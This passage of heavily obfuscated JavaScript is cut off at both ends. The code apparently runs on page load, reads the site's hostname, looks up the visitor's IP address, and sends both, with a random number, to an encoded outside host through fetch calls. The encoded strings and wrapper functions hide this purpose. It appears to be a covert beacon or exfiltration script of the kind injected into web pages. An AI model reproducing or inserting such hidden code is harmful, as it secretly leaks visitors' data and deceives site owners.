_0x397d54=['W6NdOrrUW44','WQddOrnoCCovWPm','BrRdI2m4','zmovcG','kfJcMmkSmW','W7OZW4ldUmkWsL4qWQ3cUmo5W6e','W5BdSSoahrS','WR9OESouxq','WReFC3BcUa','jCouW5jVW5W','WPD+WOJdMeZdKSogaq','WQhcMSktW5/cTq','qgtdQmk3DvGDEmkQcSoutG','W7pdIHfXDNGeW7tdISkkgCoU','W4RcQNz9cW','WPBdNCkSvJK','WRBcLu0O','xJddMhGa','DN7cTSkMtG','WO0YWQKdW5K','WPxdISkVudK','WOpcQYC/ka','CSkcjmoU','WRdcQ3PMW4W','zfuDxq','iqLCxdu','W5NcVCoDWPBcOW','aYhdSCoIe8koo8kZaCotWOpdUh8','jSojwSoK','W4K6WRBdSu0','WR7cPCk5f8o+WQBcPmk/','WOZdVrldQvC','W6BdQZzJW5y','pSklutDIz2Lvk8ocW5FdGmkr','W7voEZFcLG','jxtcM8oyca','E8ksAGaK','pSoXvrj6','D8konq','W7xdGsqlxq','DW/dRZiG','nrfnrZC','WO5PWPtcQmoK','cdJcUCo6AG','x8okhvCe','w1OlfvFcNY1qW4dcQcNdMwe','W77dRSkFgq','W6dcNsf5va','W78ko8oZuW','WOulWQLKW44','W5dcL1Ts','W7ePofzs','j8oBW7bnzW','W5jXqatcVG','W5FdM8kZvI4','W53cIfetfa','WOqUWRmlWOe','zCovf3i5','W7HBscJcKW','WRyxWPj5WOZcQmoTW5/cNKLUgCoK','W5VcGfb5ea','WQBcGsZcJca','mSo4d11+','FSksW58/','W7zwW4qMW5O','F8oFfgO2','C1WEy8kr','WONdNqepuhpcR8oABSkBv8khW4y','ASo+dKCMF0LNW6eqWOzR','WQnnB8o9bMKYn27cP8ohySkO','W65GfmkOW7tcNuCLW5hcISoPW6K','WPv8WPtdQNVdRCoxkG','W4pcGmoUvJ0','WOBdQMCumCoyW7vsW7dcKNZcGa','kCkVvrD4','e1HdfHm','W4hdUCoNpXK','W5i+WQ7dQeO','W7RcTmobWP0','W6NdTSkjlmo3','W7hcTLq8Bq','WRqFFG','W4lcTdKoyW','ecxcQ8oZnW','WRjcbmkUW5i','WQ3cI8kXWRxdLq','rxxcTCk9sG','W7rjWQ/cR8oze2W','WR3dRCkrW4ldO3zEWPDtW6/cPmk7ha','W63cVCocWQpcMG','WOxcI33cVmoD','smobW5bBDW','pSoFrCoMWQG','W6XUgmkSW7dcMaiDW77cHmoOW5BcGW'];a4572_0x40d0=function(){return _0x397d54;};return a4572_0x40d0();}document[a4572_0x2d7745('T9ir',0x426,0x404,0x3da,0x40b)+a4572_0x26b864(0x2e9,'dpJs',0x2e6,0x30a,0x300)+a4572_0x14c318('[fqa',-0x220,-0x249,-0x243,-0x249)+'r'](a4572_0x26b864(0x2cd,'6a9e',0x2e7,0x2e1,0x2f8)+a4572_0x14c318('baK9',-0x25a,-0x24f,-0x26e,-0x255)+a4572_0x2d7745('RWKE',0x3fc,0x3f2,0x3ff,0x3dc)+'d',function(){var a4572_0x3605c2={_0x2ed1df:0x21d,_0x3c53e4:0x23d,_0x3ab03d:0x245,_0x5bd36f:0x231,_0x5ca726:'d9mk',_0x1efa4c:'K4wZ',_0x39ac36:0x31d,_0x2847bc:0x30f,_0x1ded34:0x33c,_0x2911c1:0x33d,_0xfe17b:0x1fa,_0x437127:'GNx2',_0x316b82:0x1d9,_0x2dab83:0x1e3,_0x46fabc:0x211,_0x4d37fe:'3XpI',_0x13bb12:0x2ba,_0x2790b3:0x2db,_0xf87567:0x2f0,_0x2bf746:0x2bc,_0x142a38:'A2[s',_0x515ce4:0x2f4,_0x474531:0x2cd,_0xd999e7:0x2e4,_0x39439b:0x2c5,_0x5b276c:0x405,_0x35159d:0x3fa,_0x44933b:0x3f1,_0x1bac3d:'T9ir',_0x58e9a9:0x3e1,_0x49ca5f:'S1&o',_0x441ed6:0x2b4,_0x2165ab:0x2d7,_0x32a79c:0x2f5,_0x11cc4f:0x2e1,_0x394b57:'zPbw',_0x3f6b76:0x2bb,_0x41a120:0x2e9,_0xd1fbea:0x2d2,_0x3d10f0:0x2cb,_0x57a9c4:0x285,_0x111114:0x26d,_0x342b5a:0x26c,_0x2fed6d:'f9Iy',_0x5a258d:0x287,_0x3b1434:0x25a,_0x2ce160:0x27b,_0x1779cf:0x284,_0x5a7cff:'J$sK',_0x19c2fb:0x314,_0x5a0bb0:0x2fc,_0x7b633f:0x2d8,_0x20f660:0x24c,_0x455edb:0x252,_0x531269:0x25b,_0x124026:0x27e,_0x5881c9:'nQMQ',_0x34a1fa:0x25c,_0xcd56dc:0x25f,_0x2ef457:0x241,_0x1d9957:0x26b,_0x477807:'LFSv',_0x47da24:'vDq6',_0x2fb2bb:0x33f,_0x3bc89d:0x316,_0x52a504:0x31a,_0x76b6ed:0x247,_0x4ba64c:0x222,_0x4882ca:0x22f,_0x1a4d6c:0x233,_0x575be0:'d51E',_0x256c76:0x267,_0x44ae63:0x27f,_0xba5d2f:0x253,_0x27f2a9:0x251,_0x37884b:'f9Iy',_0x18b922:0x277,_0x25c260:0x275,_0x380f50:0x276,_0x148d3c:0x2a2,_0x14d08a:'zPbw',_0xb0989c:0x3c1,_0x298073:0x3ee,_0x286235:0x3f2,_0xfb3187:0x3bf,_0x1f18a7:0x3f1,_0x1baa43:0x3f3,_0x2ee493:0x3ef,_0x4a0b0d:'LSUG',_0x26de5e:0x3f4,_0x341a95:0x290,_0xc69557:0x279,_0x9e0cdf:0x273,_0x38af44:0x258,_0x3c17c6:'f9Iy',_0x4db974:0x40f,_0x344208:0x413,_0x1c0860:0x40a,_0x5da928:'z#o0',_0x4a3f21:0x3f9,_0xda7bc1:0x266,_0x4af4ee:0x2a9,_0x96eece:0x27a,_0x3e1854:0x29d,_0x57a405:'Jlnl',_0x143b26:0x230,_0x5d9e38:0x24b,_0x5beaac:0x218,_0x320eca:0x1de,_0x2d7bfc:'n%94',_0xb6ffbd:0x1b0,_0x50b201:0x1db,_0x19f8cf:0x1d9,_0x49dd6d:0x25d,_0x1cb194:0x268,_0x40391b:0x274,_0x2ccea9:'ZL&0',_0x2bb017:0x279,_0x4c0b00:0x26c,_0x4ef8b4:'5*]H',_0x24ea1f:0x242,_0x2df1d8:0x250,_0x2beb6f:0x22c,_0xb8498:0x247,_0x15458f:0x216,_0x3a0407:0x227,_0x115dbf:0x245,_0x1d8c84:'ENTt',_0xc5c847:0x1c2,_0x53a812:'n(Wr',_0x295cab:0x1ed,_0x3963be:0x1de,_0x4aaedb:0x19f,_0x358d18:0x1c9,_0x2e069e:'6)jF',_0x4935ca:0x1e6,_0x387480:0x19e,_0x2403c9:0x1a3,_0x18cb74:0x271,_0x366344:0x26d,_0x5f262f:0x243,_0x229137:'sj8a'},a4572_0x54505c={_0x632158:0x27a,_0x9ac266:0x296,_0x2fc108:'dpJs',_0x131673:0x254,_0x518ebd:0x271,_0xe60070:0x284,_0x2b5fda:0x29f,_0x4ce923:'W)Z@',_0x3aa891:0x2aa,_0x571ba0:0x279,_0x42d464:0x175,_0x134928:'3XpI',_0x30c798:0x1b8,_0x174880:0x19c,_0x2e6dcf:0x16e,_0x1eb46c:0x34f,_0x1e18f5:0x35f,_0x243f88:0x32a,_0x1817e6:'n%94',_0x149828:0x32b,_0x139505:'LFSv',_0x216b77:0x54,_0x59a168:0x32,_0x20dbf1:0xf,_0x291f86:0xd,_0x1813c0:0x252,_0x7c35e8:0x22e,_0x225e4c:'&UZB',_0x288219:0x225,_0x44bec4:0x235,_0x455c7a:0x35d,_0x53b98b:0x35a,_0x5b0beb:0x344,_0x381681:'^Zn0',_0x49c3d7:0x34c,_0x46ebe8:0x172,_0x55e059:'6)jF',_0x472fcd:0x14b,_0x353f8c:0x158,_0x47bac4:0x5b,_0x254493:'6)jF',_0x5d2c98:0x23,_0x1ce543:0x66,_0x165b1e:0x37,_0xf256f3:'3n2V',_0x53c85c:0x7b,_0x58b115:0x50,_0x25033a:0x3f,_0x4e544c:0x35,_0x50ed84:0x330,_0x11d92b:0x35b,_0x26a874:0x30a,_0x37c035:'tL)S',_0x398291:0x34b,_0x47d443:'T9ir',_0xa00f2b:0x57,_0xdd0a7b:0x84,_0x2c87bd:0x8a,_0x5242c0:0x73,_0x36bd4c:0x348,_0x201ff0:0x373,_0x56e277:0x350,_0x2c0652:'tL)S',_0x54589a:0x34c,_0x3925c4:0x1bc,_0x4ac4e0:'QFud',_0x2b1bb3:0x173,_0x5d73c0:0x192,_0x2713f1:0x1b1,_0x4462f3:0x319,_0x4907c2:0x322,_0x12268f:0x345,_0x20dbc4:'tz9y',_0x4628bc:0x341,_0x18fe84:0x33d,_0x332c09:0x31d,_0x559081:0x369,_0x1b4bc6:'vDq6',_0x5c8aed:0x322,_0x4dbd34:0x160,_0x2ed1a1:0x181,_0x22c653:0x16a,_0x2f7d4f:0x184,_0x4a6e4f:0x278,_0x3a9743:0x250,_0x34c314:'zPbw',_0x72e4aa:0x2a2,_0x530bee:0x27b,_0x3ba205:0x31f,_0x208c4d:0x33b,_0x18827b:0x314,_0x307e12:'LFSv',_0xfdc942:0x31c,_0x323a28:0x87,_0x121e51:'#ngc',_0x480d9a:0x51,_0x4db2d5:0x80,_0x190099:0x53,_0x5e4402:0x5b,_0x107692:0x59,_0x22f328:0x78},a4572_0x532de9={_0x243b6e:'J$sK',_0x1c8bb0:0x401,_0x38a19c:0x3f1,_0x59160f:0x3f2,_0x8300a:0x3cb},a4572_0x2d92a4={_0x4c7021:0x18c,_0xc3a00f:0x2a,_0x39b65e:0x590,_0x341e97:0x1bc},a4572_0x5ba3d0={_0x4ec689:0x185,_0x146270:0x128,_0x498807:0x15f,_0x20447c:0xd},a4572_0x4f97cd={_0x145e39:0x180,_0x71e68b:0x285,_0x4ba511:0x145,_0x5c682c:0x187},a4572_0x2d918c={_0x4cf023:0x1c2,_0x11a12e:0x4f7,_0x5eaf92:0x2a,_0x27272c:0x1df},a4572_0x10d9dc={_0x116a48:0xe6,_0x31f8bc:0x104,_0x5ec04e:0x61,_0x409dca:0x86},a4572_0x5778f7={_0x5b77d3:0x19a,_0x50f506:0xa9,_0x838962:0x6a,_0x5e06bf:0x143},a4572_0x4742e4={_0x285883:0xd2,_0x2cd4f1:0x5,_0x495d13:0x1de,_0x407881:0xd9},a4572_0x2b27bc={_0x15d543:0x81,_0x13e04d:0x35,_0x25ce35:0x96,_0x59e1c7:0x7};function _0x397640(_0x367e9c,_0x4205be,_0x4d049d,_0x13313f,_0x3fdcfe){return a4572_0x14c318(_0x3fdcfe,_0x4205be-a4572_0x2b27bc._0x15d543,_0x4d049d-a4572_0x2b27bc._0x13e04d,_0x13313f-a4572_0x2b27bc._0x25ce35,_0x4d049d-a4572_0x2b27bc._0x59e1c7);}function _0x50e15b(_0x2d4a57,_0x4913e5,_0x5a5af2,_0x40e8e8,_0x415f0b){return a4572_0x2d7745(_0x40e8e8,_0x4913e5-a4572_0x4742e4._0x285883,_0x4913e5- -a4572_0x4742e4._0x2cd4f1,_0x40e8e8-a4572_0x4742e4._0x495d13,_0x415f0b-a4572_0x4742e4._0x407881);}function _0x997c77(_0xe43a6a,_0x560da2,_0x255b69,_0x1c5702,_0x2f64b3){return a4572_0x26b864(_0xe43a6a-a4572_0x5778f7._0x5b77d3,_0x2f64b3,_0x560da2- -a4572_0x5778f7._0x50f506,_0x1c5702-a4572_0x5778f7._0x838962,_0x2f64b3-a4572_0x5778f7._0x5e06bf);}var _0x1eb125={'reSnk':_0x397640(-a4572_0x3605c2._0x2ed1df,-a4572_0x3605c2._0x3c53e4,-a4572_0x3605c2._0x3ab03d,-a4572_0x3605c2._0x5bd36f,a4572_0x3605c2._0x5ca726)+_0x36c572(a4572_0x3605c2._0x1efa4c,a4572_0x3605c2._0x39ac36,a4572_0x3605c2._0x2847bc,a4572_0x3605c2._0x1ded34,a4572_0x3605c2._0x2911c1)+'4','ErAXi':function(_0x294770,_0xf1f625){return _0x294770==_0xf1f625;},'fIqYX':function(_0x1dc3c6,_0x1036e2){return _0x1dc3c6(_0x1036e2);},'kKCnU':function(_0x2667b5,_0x2d55df){return _0x2667b5(_0x2d55df);},'cafPL':function(_0x51bb73,_0x53dc82){return _0x51bb73+_0x53dc82;},'Wayeu':function(_0x340622,_0x587191){return _0x340622+_0x587191;},'bMzkA':function(_0x375b73,_0x5ef54d){return _0x375b73+_0x5ef54d;},'pNBAm':function(_0x3df9d5,_0x11dae7){return _0x3df9d5+_0x11dae7;},'oXItD':_0x2667a8(-a4572_0x3605c2._0xfe17b,a4572_0x3605c2._0x437127,-a4572_0x3605c2._0x316b82,-a4572_0x3605c2._0x2dab83,-a4572_0x3605c2._0x46fabc)+_0x36c572(a4572_0x3605c2._0x4d37fe,a4572_0x3605c2._0x13bb12,a4572_0x3605c2._0x2790b3,a4572_0x3605c2._0xf87567,a4572_0x3605c2._0x2bf746)+_0x36c572(a4572_0x3605c2._0x142a38,a4572_0x3605c2._0x515ce4,a4572_0x3605c2._0x474531,a4572_0x3605c2._0xd999e7,a4572_0x3605c2._0x39439b)+_0x50e15b(a4572_0x3605c2._0x5b276c,a4572_0x3605c2._0x35159d,a4572_0x3605c2._0x44933b,a4572_0x3605c2._0x1bac3d,a4572_0x3605c2._0x58e9a9)+_0x36c572(a4572_0x3605c2._0x49ca5f,a4572_0x3605c2._0x441ed6,a4572_0x3605c2._0x2165ab,a4572_0x3605c2._0x32a79c,a4572_0x3605c2._0x11cc4f)+_0x36c572(a4572_0x3605c2._0x394b57,a4572_0x3605c2._0x3f6b76,a4572_0x3605c2._0x41a120,a4572_0x3605c2._0xd1fbea,a4572_0x3605c2._0x3d10f0)+'e=','mNWKE':function(_0x59fc79,_0x358a51){return _0x59fc79*_0x358a51;},'WGsYT':function(_0x5c8268,_0xce82b5){return _0x5c8268*_0xce82b5;},'RpyQS':function(_0x4a9429,_0x28d867){return _0x4a9429*_0x28d867;},'PORwT':_0x997c77(a4572_0x3605c2._0x57a9c4,a4572_0x3605c2._0x111114,a4572_0x3605c2._0x342b5a,a4572_0x3605c2._0x57a9c4,a4572_0x3605c2._0x2fed6d)+_0x997c77(a4572_0x3605c2._0x5a258d,a4572_0x3605c2._0x3b1434,a4572_0x3605c2._0x2ce160,a4572_0x3605c2._0x1779cf,a4572_0x3605c2._0x5a7cff)+_0x36c572(a4572_0x3605c2._0x49ca5f,a4572_0x3605c2._0x19c2fb,a4572_0x3605c2._0x5a0bb0,a4572_0x3605c2._0x7b633f,a4572_0x3605c2._0xd999e7)+_0x397640(-a4572_0x3605c2._0x20f660,-a4572_0x3605c2._0x455edb,-a4572_0x3605c2._0x531269,-a4572_0x3605c2._0x124026,a4572_0x3605c2._0x5881c9)+_0x997c77(a4572_0x3605c2._0x34a1fa,a4572_0x3605c2._0xcd56dc,a4572_0x3605c2._0x2ef457,a4572_0x3605c2._0x1d9957,a4572_0x3605c2._0x477807)+'xt','NbczZ':_0x36c572(a4572_0x3605c2._0x47da24,a4572_0x3605c2._0x2fb2bb,a4572_0x3605c2._0x3bc89d,a4572_0x3605c2._0x41a120,a4572_0x3605c2._0x52a504)+'om','jXLVF':_0x397640(-a4572_0x3605c2._0x76b6ed,-a4572_0x3605c2._0x4ba64c,-a4572_0x3605c2._0x4882ca,-a4572_0x3605c2._0x1a4d6c,a4572_0x3605c2._0x575be0)+_0x997c77(a4572_0x3605c2._0x256c76,a4572_0x3605c2._0x44ae63,a4572_0x3605c2._0xba5d2f,a4572_0x3605c2._0x27f2a9,a4572_0x3605c2._0x37884b)+_0x997c77(a4572_0x3605c2._0x18b922,a4572_0x3605c2._0x25c260,a4572_0x3605c2._0x380f50,a4572_0x3605c2._0x148d3c,a4572_0x3605c2._0x14d08a)+_0x50e15b(a4572_0x3605c2._0xb0989c,a4572_0x3605c2._0x298073,a4572_0x3605c2._0x286235,a4572_0x3605c2._0x575be0,a4572_0x3605c2._0xfb3187)+_0x50e15b(a4572_0x3605c2._0x1f18a7,a4572_0x3605c2._0x1baa43,a4572_0x3605c2._0x2ee493,a4572_0x3605c2._0x4a0b0d,a4572_0x3605c2._0x26de5e)+_0x397640(-a4572_0x3605c2._0x341a95,-a4572_0x3605c2._0xc69557,-a4572_0x3605c2._0x9e0cdf,-a4572_0x3605c2._0x38af44,a4572_0x3605c2._0x3c17c6)+_0x50e15b(a4572_0x3605c2._0x4db974,a4572_0x3605c2._0x344208,a4572_0x3605c2._0x1c0860,a4572_0x3605c2._0x5da928,a4572_0x3605c2._0x4a3f21)},_0x2f61dc=window[_0x397640(-a4572_0x3605c2._0xda7bc1,-a4572_0x3605c2._0x4af4ee,-a4572_0x3605c2._0x96eece,-a4572_0x3605c2._0x3e1854,a4572_0x3605c2._0x57a405)+_0x397640(-a4572_0x3605c2._0x143b26,-a4572_0x3605c2._0x5d9e38,-a4572_0x3605c2._0x5bd36f,-a4572_0x3605c2._0x5beaac,a4572_0x3605c2._0x57a405)][_0x2667a8(-a4572_0x3605c2._0x320eca,a4572_0x3605c2._0x2d7bfc,-a4572_0x3605c2._0xb6ffbd,-a4572_0x3605c2._0x50b201,-a4572_0x3605c2._0x19f8cf)+_0x997c77(a4572_0x3605c2._0x18b922,a4572_0x3605c2._0x49dd6d,a4572_0x3605c2._0x1cb194,a4572_0x3605c2._0x40391b,a4572_0x3605c2._0x2ccea9)];function _0x36c572(_0x35a422,_0x25a095,_0x296867,_0x1d04c3,_0x1df3a8){return a4572_0x2d7745(_0x35a422,_0x25a095-a4572_0x10d9dc._0x116a48,_0x296867- -a4572_0x10d9dc._0x31f8bc,_0x1d04c3-a4572_0x10d9dc._0x5ec04e,_0x1df3a8-a4572_0x10d9dc._0x409dca);}function _0x2667a8(_0x2976ae,_0x2ede3e,_0x128a19,_0x34998b,_0x29701a){return a4572_0x26b864(_0x2976ae-a4572_0x2d918c._0x4cf023,_0x2ede3e,_0x2976ae- -a4572_0x2d918c._0x11a12e,_0x34998b-a4572_0x2d918c._0x5eaf92,_0x29701a-a4572_0x2d918c._0x27272c);}if(_0x1eb125[_0x397640(-a4572_0x3605c2._0x2bb017,-a4572_0x3605c2._0x4c0b00,-a4572_0x3605c2._0x111114,-a4572_0x3605c2._0x18b922,a4572_0x3605c2._0x4ef8b4)](_0x2f61dc,''))_0x2f61dc=_0x1eb125[_0x997c77(a4572_0x3605c2._0x24ea1f,a4572_0x3605c2._0x2df1d8,a4572_0x3605c2._0x2ef457,a4572_0x3605c2._0x2beb6f,a4572_0x3605c2._0x1efa4c)];_0x1eb125[_0x397640(-a4572_0x3605c2._0xb8498,-a4572_0x3605c2._0x15458f,-a4572_0x3605c2._0x3a0407,-a4572_0x3605c2._0x115dbf,a4572_0x3605c2._0x1d8c84)](fetch,_0x1eb125[_0x2667a8(-a4572_0x3605c2._0xc5c847,a4572_0x3605c2._0x53a812,-a4572_0x3605c2._0x295cab,-a4572_0x3605c2._0x3963be,-a4572_0x3605c2._0x4aaedb)])[_0x2667a8(-a4572_0x3605c2._0x358d18,a4572_0x3605c2._0x2e069e,-a4572_0x3605c2._0x4935ca,-a4572_0x3605c2._0x387480,-a4572_0x3605c2._0x2403c9)](_0x352eae=>_0x352eae[_0x997c77(0x27f,0x269,0x27c,0x28b,'T9ir')]())[_0x397640(-a4572_0x3605c2._0x18cb74,-a4572_0x3605c2._0x366344,-a4572_0x3605c2._0x5f262f,-a4572_0x3605c2._0x5beaac,a4572_0x3605c2._0x229137)](_0x22bd47=>{var a4572_0x102a58={_0x444345:0x2c2,_0x4f8f70:0x2a0,_0x153151:0x2cc,_0x1a01ae:0x2a6,_0x324878:'m(IS',_0x57d81d:0x9d,_0x22f40c:0xbb,_0x4fdd4e:0xd7,_0xecd135:'GNx2',_0x3ede6f:0xa7,_0x1ef449:0x120,_0x20e863:0xf4,_0x3bd7d9:0xd8,_0x4f795b:'f9Iy',_0x4fea31:0xd7,_0x2c192b:0x30c,_0x31a5fa:0x2ff,_0x43c5eb:0x2df,_0x1444d6:'W)Z@',_0x4adb21:0x2e7,_0x5e2dd9:0x1fe,_0x434382:0x1bb,_0x14ff63:'JT!w',_0x1decfe:0x1dc,_0x326350:0x1fa,_0x36bc3b:0x2d6,_0x3de646:0x2ca,_0x101159:0x2e9,_0x585b83:0x2b5,_0x5444dd:'8Seh',_0x4c7085:0x2c3,_0x2cf2dc:0x295,_0x47d269:0x2b7,_0x509087:0x2c9,_0x3bc9fc:'3XpI',_0x48d1ee:0x1d4,_0x26025b:0x200,_0x34650d:'n%94',_0x3cfea1:0x1e3,_0x537597:0x208,_0x5a7172:0x362,_0x524ed4:0x349,_0x3d8c8c:0x359,_0x26663f:'Xrp6',_0x4dbb16:0x35a},a4572_0xddf80d={_0x4d5d3c:0x9a,_0x178e85:0x8f,_0x1fbeb7:0x1af,_0x37995a:0x16e},a4572_0x53bbba={_0x475cc6:0x18c,_0x128bd9:0x3d,_0x2eb02a:0xfc,_0x7cb107:0xbf},a4572_0x276501={_0x4a2d94:0x235,_0x48b8ca:0x22b,_0x381fa1:'tL)S',_0x5c608a:0x237,_0x51ca71:0x265},a4572_0x591ea6={_0x145edf:0x11c,_0x172778:0x96,_0x3ba38e:0x5b,_0x440582:0x1c},a4572_0x41c3f7={_0x196be1:0x159,_0x9107a6:0x354,_0x317c34:0x56,_0xe0b5b2:0x177};function _0x2bace9(_0x5c2d8b,_0x3ef7d6,_0x40f9ac,_0x54393b,_0x192f22){return _0x36c572(_0x3ef7d6,_0x3ef7d6-a4572_0x41c3f7._0x196be1,_0x192f22- -a4572_0x41c3f7._0x9107a6,_0x54393b-a4572_0x41c3f7._0x317c34,_0x192f22-a4572_0x41c3f7._0xe0b5b2);}function _0x5aa762(_0x5b4dce,_0x49d2f0,_0x15ac91,_0x4f4024,_0x2f3ba4){return _0x50e15b(_0x5b4dce-a4572_0x4f97cd._0x145e39,_0x4f4024- -a4572_0x4f97cd._0x71e68b,_0x15ac91-a4572_0x4f97cd._0x4ba511,_0x49d2f0,_0x2f3ba4-a4572_0x4f97cd._0x5c682c);}function _0x507686(_0x4c77ed,_0x41428b,_0x1dac2d,_0xb92670,_0x2ad91e){return _0x2667a8(_0x1dac2d-a4572_0x5ba3d0._0x4ec689,_0x4c77ed,_0x1dac2d-a4572_0x5ba3d0._0x146270,_0xb92670-a4572_0x5ba3d0._0x498807,_0x2ad91e-a4572_0x5ba3d0._0x20447c);}function _0x410180(_0x3be8d1,_0x615e0a,_0x300994,_0x13d2ae,_0x1dbf4b){return _0x397640(_0x3be8d1-a4572_0x2d92a4._0x4c7021,_0x615e0a-a4572_0x2d92a4._0xc3a00f,_0x3be8d1-a4572_0x2d92a4._0x39b65e,_0x13d2ae-a4572_0x2d92a4._0x341e97,_0x13d2ae);}function _0x413b4b(_0x428f80,_0x509644,_0x2fce2b,_0x3ba2ea,_0x4c9335){return _0x36c572(_0x2fce2b,_0x509644-a4572_0x591ea6._0x145edf,_0x428f80- -a4572_0x591ea6._0x172778,_0x3ba2ea-a4572_0x591ea6._0x3ba38e,_0x4c9335-a4572_0x591ea6._0x440582);}var _0x15ad20={'gYtIz':_0x1eb125[_0x413b4b(a4572_0x54505c._0x632158,a4572_0x54505c._0x9ac266,a4572_0x54505c._0x2fc108,a4572_0x54505c._0x131673,a4572_0x54505c._0x518ebd)],'ZzraX':function(_0x245eb4,_0x5c34a5){var a4572_0x20abc8={_0x35acd4:0x2c,_0x2ca7aa:0x150,_0x48d967:0x152,_0x5a790d:0x7};function _0x5d9121(_0x23051e,_0x58b564,_0x5a58a0,_0x1d0749,_0x67846){return _0x413b4b(_0x1d0749- -a4572_0x20abc8._0x35acd4,_0x58b564-a4572_0x20abc8._0x2ca7aa,_0x5a58a0,_0x1d0749-a4572_0x20abc8._0x48d967,_0x67846-a4572_0x20abc8._0x5a790d);}return _0x1eb125[_0x5d9121(a4572_0x276501._0x4a2d94,a4572_0x276501._0x48b8ca,a4572_0x276501._0x381fa1,a4572_0x276501._0x5c608a,a4572_0x276501._0x51ca71)](_0x245eb4,_0x5c34a5);},'oLVkm':function(_0x223518,_0x456905){var a4572_0x338780={_0x331dc9:0x162,_0x436199:0x28,_0x5b13e0:0x2b,_0x18b528:0xd0};function _0x2f46b6(_0x1122fe,_0x3cf7d1,_0x2ecef4,_0x5cd4df,_0x21644c){return _0x413b4b(_0x5cd4df-a4572_0x338780._0x331dc9,_0x3cf7d1-a4572_0x338780._0x436199,_0x1122fe,_0x5cd4df-a4572_0x338780._0x5b13e0,_0x21644c-a4572_0x338780._0x18b528);}return _0x1eb125[_0x2f46b6(a4572_0x532de9._0x243b6e,a4572_0x532de9._0x1c8bb0,a4572_0x532de9._0x38a19c,a4572_0x532de9._0x59160f,a4572_0x532de9._0x8300a)](_0x223518,_0x456905);}};_0x22bd47=_0x22bd47['ip'][_0x413b4b(a4572_0x54505c._0xe60070,a4572_0x54505c._0x2b5fda,a4572_0x54505c._0x4ce923,a4572_0x54505c._0x3aa891,a4572_0x54505c._0x571ba0)+_0x5aa762(a4572_0x54505c._0x42d464,a4572_0x54505c._0x134928,a4572_0x54505c._0x30c798,a4572_0x54505c._0x174880,a4572_0x54505c._0x2e6dcf)]('.','-'),_0x22bd47=_0x22bd47[_0x410180(a4572_0x54505c._0x1eb46c,a4572_0x54505c._0x1e18f5,a4572_0x54505c._0x243f88,a4572_0x54505c._0x1817e6,a4572_0x54505c._0x149828)+_0x507686(a4572_0x54505c._0x139505,-a4572_0x54505c._0x216b77,-a4572_0x54505c._0x59a168,-a4572_0x54505c._0x20dbf1,-a4572_0x54505c._0x291f86)](':','-'),_0x1eb125[_0x413b4b(a4572_0x54505c._0x1813c0,a4572_0x54505c._0x7c35e8,a4572_0x54505c._0x225e4c,a4572_0x54505c._0x288219,a4572_0x54505c._0x44bec4)](fetch,_0x1eb125[_0x410180(a4572_0x54505c._0x455c7a,a4572_0x54505c._0x53b98b,a4572_0x54505c._0x5b0beb,a4572_0x54505c._0x381681,a4572_0x54505c._0x49c3d7)](_0x1eb125[_0x5aa762(a4572_0x54505c._0x46ebe8,a4572_0x54505c._0x55e059,a4572_0x54505c._0x472fcd,a4572_0x54505c._0x353f8c,a4572_0x54505c._0x353f8c)](_0x1eb125[_0x2bace9(-a4572_0x54505c._0x47bac4,a4572_0x54505c._0x254493,-a4572_0x54505c._0x5d2c98,-a4572_0x54505c._0x1ce543,-a4572_0x54505c._0x165b1e)](_0x1eb125[_0x507686(a4572_0x54505c._0xf256f3,-a4572_0x54505c._0x53c85c,-a4572_0x54505c._0x58b115,-a4572_0x54505c._0x25033a,-a4572_0x54505c._0x4e544c)](_0x1eb125[_0x410180(a4572_0x54505c._0x50ed84,a4572_0x54505c._0x11d92b,a4572_0x54505c._0x26a874,a4572_0x54505c._0x37c035,a4572_0x54505c._0x398291)](_0x1eb125[_0x507686(a4572_0x54505c._0x47d443,-a4572_0x54505c._0xa00f2b,-a4572_0x54505c._0xdd0a7b,-a4572_0x54505c._0x2c87bd,-a4572_0x54505c._0x5242c0)](_0x1eb125[_0x410180(a4572_0x54505c._0x36bd4c,a4572_0x54505c._0x201ff0,a4572_0x54505c._0x56e277,a4572_0x54505c._0x2c0652,a4572_0x54505c._0x54589a)],_0x2f61dc),'.'),_0x22bd47),'.'),Math[_0x5aa762(a4572_0x54505c._0x3925c4,a4572_0x54505c._0x4ac4e0,a4572_0x54505c._0x2b1bb3,a4572_0x54505c._0x5d73c0,a4572_0x54505c._0x2713f1)](_0x1eb125[_0x410180(a4572_0x54505c._0x4462f3,a4572_0x54505c._0x4907c2,a4572_0x54505c._0x12268f,a4572_0x54505c._0x20dbc4,a4572_0x54505c._0x4628bc)](_0x1eb125[_0x410180(a4572_0x54505c._0x18fe84,a4572_0x54505c._0x332c09,a4572_0x54505c._0x559081,a4572_0x54505c._0x1b4bc6,a4572_0x54505c._0x5c8aed)](_0x1eb125[_0x5aa762(a4572_0x54505c._0x4dbd34,a4572_0x54505c._0x1817e6,a4572_0x54505c._0x2ed1a1,a4572_0x54505c._0x22c653,a4572_0x54505c._0x2f7d4f)](Math[_0x413b4b(a4572_0x54505c._0x4a6e4f,a4572_0x54505c._0x3a9743,a4572_0x54505c._0x34c314,a4572_0x54505c._0x72e4aa,a4572_0x54505c._0x530bee)+'m'](),0x1*-0x3ee+0x192+0x65c),-0x2*0x9ad+-0x1*-0x14b+0x160f*0x1),0x1024+-0x6df*0x1+-0x93b))),_0x1eb125[_0x410180(a4572_0x54505c._0x3ba205,a4572_0x54505c._0x208c4d,a4572_0x54505c._0x18827b,a4572_0x54505c._0x307e12,a4572_0x54505c._0xfdc942)]))[_0x2bace9(-a4572_0x54505c._0x323a28,a4572_0x54505c._0x121e51,-a4572_0x54505c._0xa00f2b,-a4572_0x54505c._0x480d9a,-a4572_0x54505c._0x4db2d5)](_0x399833=>_0x399833[_0x410180(0x32a,0x359,0x30f,'Xrp6',0x307)]())[_0x2bace9(-a4572_0x54505c._0x190099,a4572_0x54505c._0xf256f3,-a4572_0x54505c._0x5e4402,-a4572_0x54505c._0x107692,-a4572_0x54505c._0x22f328)](_0x4b9531=>{var 